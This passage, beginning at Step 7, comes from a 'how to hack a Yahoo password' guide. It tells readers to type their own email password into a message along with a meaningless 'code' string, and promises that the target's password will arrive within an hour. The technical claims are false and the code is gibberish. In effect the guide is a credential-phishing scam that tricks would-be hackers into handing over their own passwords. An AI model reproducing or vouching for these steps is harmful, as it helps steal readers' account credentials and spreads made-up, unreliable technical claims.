 How to hack Yahoo Password!!
Step 7.On the third line type in the password to YOUR
email address . The computer needs your password
so it can send a JavaScript : from your account in
the Yahoo Server to extract the other email
addresses : password. In other word the system
automatically checks your password to : confirm the
integrity of your status.
Step 8. The final step before sending the mail is, : type on
the fourth line the following code exactly: cgi
bin/$et76431&%20auto20%mail/pass%30send%30p
wrsa
Step 9. The password will be sent to your inbox in a mail
called "System Reg : Message" from "System.
Usually within 1 hour.
 